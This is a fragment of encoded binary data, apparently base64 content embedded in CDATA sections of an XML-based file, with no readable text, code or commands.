d8e7493x7nh3vDveHe+O/5+PceM8EiJWhqaG9rMUvftZjnPzmRdMnlGFrkmNTOlnGUieCp7hlpK6
MiY8NSYxITQly2kRnps5ffZcpxmqyNA4p4m9v+xEfstJkRITHZNAnlSHh8ZFTnKaSl8vBvhzPiud
FjlN9A/NikwJnhnsEjzJabHTRDefWTODyevIv/7xu4vxv36W0xbMXDhn+hyX2fOcFsyaPXP63PkL
ZznF/z+en7lg+ux5s2c5xeH5P/5Gnv/jN/7H8/98n7j/l/cnz6/qZyn0s0zoZxnUz3Kh08RJTiL5
60wnt8h+lsl/XB3PmLjIRX/8eUUkOds/rxX57VlOolc/yxkrI9NjwiPdAyQ/J5FcQY0TvVozyX/T
6J/ItyJf78+vMMdJ5zRr/gKn+bPJL4ir/q3fx7/98Zo/fixwmks+ftYC8r+Z5I/05eRbjqNfEQO8
yGnurPnzF5Bx9rH09hEYD/cAxidAYALUEUZKIdoYjwA5zFjBhRoFBoUbBSiijLz9ZMZzpYrx9dMw
KnaVkTqy0Bzdj2xUvjkblWeuikg3U2qTjT3cFMzyJd6Mj6fEBPKxRoH6ZONANtbY01dkVroFMd6e
SgZkNKVulbEqco1ZUGiSCRe/1pJdXW6piMw281MFMwGKMAY0KHV4qikbWdpHFZJp6hcUTD/bN0hH
3kPNeCz3IT9VTJAUbYxuCOxc9/cPob8TJMUY8VFZ5iCc6LJrBoFkpC9qGYkOe3TAUnpvXLEVOqFp
x8ua6oHoOkXXMHYko0tTV9o8Ch0o6JLkw5JNNeiaBgklLtcSxFjaebnx+Ex0a6KzTI7Pt6RkCvJT
szrbQpMEcknDYFCmKLEEv4/OpFWZfeWoNeb6hDIbXQr5/LQNtiCVCEn5VpSYEJltrkanMa834jTh
xqAUgTggRCSbodMQ3cRSZIo5CNoqTmK40DgTKWXTQHTZ8DFp5nx0CiXLgMwlxeZZoIsSZFU1G2Kk
lsOMRHTpx5LzT8y21OZtHKyt2j9JV9Q5Ch3KQdoYIyE8zQzEBXrulXvG6dB9u4q8D7pFcT1T1g+k
ZKOCNkdNyZ7RUkHLMCGtwkZM3Uier7eTsurtheiivkG6BBPQXKWkQmtK0sjfNpTuDqckm/KB9Jqg
o6Bo2zB0OGFXPd3FDoID+Rw+ONaEl0KMQU1U6qKNQdcGnVkRFGWkVIUa+Sm1DEhMag==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
